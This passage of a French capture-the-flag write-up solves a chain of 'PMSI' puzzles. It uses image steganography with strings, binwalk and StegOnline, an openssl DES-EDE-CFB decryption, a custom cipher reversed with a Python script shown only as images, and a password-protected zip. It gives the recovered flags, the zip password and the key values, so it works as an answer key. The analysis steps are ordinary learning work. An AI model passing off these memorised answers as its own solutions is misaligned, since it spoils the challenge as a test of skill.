

**Vérification des strings dans le fichier**

**strings -n 7 -t x filename.png**

Nous n’avons rien trouvé d’intéressant.

**Tentative d’extraction de fichiers embeds**

**binwalk -e pmsi-challenge-licorne.png**

Résultats : pas de fichiers cachés(embarqués).

#### 21.1.1.1 - Manipulation des bits

Avec [StegOnline](https://www.georgeom.net/StegOnline/image), nous uploadons l’image afin de vérifier si des données sont cachées à l'intérieur des plans de couleur/bit.



En explorant toutes les options dans le panneau supérieur avec “LSB Half”,



#### 21.1.1.1 - Obtention du Flag



Dans l’oeil du personnage nous obtenons :

* le string **pmsi-challenge-qr2@dans-le-blanc-de-yeux**
  + le flag dans-le-blanc-de-yeux
* les strings S2L1M3, S3L2M1, S1L2M2



**S = Semestre ,L = Ligne, M = Mots**

**S2L1M3 : Communications**

**S3L2M1 : Attaques**

**S1L2M2 : Coding**

**MDP du ZIP du challenge 1: CommunicationsAttaquesCoding**

## 21.2 – PMSI-challenge-3

Cette partie a été réalisée à l'aide des outils suivants : **openssl**

### 21.2.1 - Description

Ce challenge repose sur le déchiffrement via openssl.

**Contenu du challenge :**

PMSI challenge 3: De mes 11 différences tu trouveras une clef qui est un chiffre. Les deux te conduiront à un chiffre qui sera ta clef. **U2FsdGVkX18TusSAh+6P60XKjqTiq8taK59lKyW8Q4zVb2QxYPRrPZSEfjvJ2+KG6CyCyT9IS888Z0r29ZU=**

### 21.2.3 - Étapes et contenu de l'exploit, du PoC, et de la manipulation

**Algorithme**

Les lettres en gras forment la ciphersuite (le chiffre) : des-ede-cfb

**openssl enc -d -des-ede-cfb -base64 -in base64_challenge_3.txt -pass pass:des-ede-cfb**



M136279841 est le nombre de mersenne 2**136279841-1. Il nous servira pour le challenge 1.

## 21.3 – PMSI-challenge-qr4

Cette partie a été réalisée à l'aide des outils suivants : **Python**

### 21.3.1 - Contexte du challenge

**PMSI challenge 4: Résoudre la suite logique**

**coder(AB.c0,24346) = CF.g6**

**decoder(CF.g6,24346) = AB.c0**

**coder(Zz9,123) = Ab2**

**decoder(Ab2,123) = Zz9**

**decoder(**

**smwr-ckituhukn-uw2@Oe-hrho-gbw-iw-mprvx-gdwaq-oxpgxn-sxn-tm-WKKUIC,**

**3049503889374904586347563982934820019850694889392039023968804683496304) = ?**

On veut trouver **cleartext** tel que :

**coder(cleartext, 3049503889374904586347563982934820019850694889392039023968804683496304) = smwr-ckituhukn-uw2@Oe-hrho-gbw-iw-mprvx-gdwaq-oxpgxn-sxn-tm-WKKUIC**

**decoder(smwr-ckituhukn-uw2@Oe-hrho-gbw-iw-mprvx-gdwaq-oxpgxn-sxn-tm-WKKUIC, 3049503889374904586347563982934820019850694889392039023968804683496304) = cleartext**

**Fichier solve_4.py :**







Nous obtenons alors la chaîne en clair suivante :  
 **cleartext = pmsi-challenge-qr4@La-clef-est-au-moins-aussi-longue-que-le-SECRET**

Le flag extrait est :  
 **La-clef-est-au-moins-aussi-longue-que-le-SECRET**

## 21.4 – PMSI-challenge 1-zip

Cette partie a été réalisée à l'aide des outils suivants : **unzip**  
Ce challenge repose sur les challenges 2, 3 et 4.

* Mot de passe du PMSI-challenge-licorne: **CommunicationsAttaquesCoding**
* Nombre de Mersenne du PMSI-challenge-3: **M136279841**
* Script du PMSI-challenge-qr4 fonction decode

### 21.4.1 - Étapes et contenu de l'exploit, du PoC, de la manipulation…

**unzip pmsi-challenge_1.zip  
cat secret.bien.bien.cache**

